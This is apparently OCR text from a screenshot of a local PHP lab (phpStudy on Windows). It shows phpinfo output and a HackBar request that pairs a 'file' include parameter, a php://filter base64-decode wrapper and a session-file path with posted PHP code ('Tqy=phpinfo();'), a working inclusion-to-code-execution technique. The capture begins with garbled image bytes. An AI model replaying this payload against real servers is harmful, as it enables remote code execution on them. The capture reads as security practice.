 �ǫ����]8tqytqytqytqytqytqytqytqytqytqytqytqytqytqytqytqy
PHP Version 7.4.3
php
System Windows NT TQY 10.0 build 19042 (Windows 10) AMD64
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-
oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.4.3nts\php.ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/index.php?file=php://filter/convert.base64-decode/resource=../Extensions/tmp/tmp/sess_krf0728194i2bc9rigev55lktg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Tqy=phpinfo();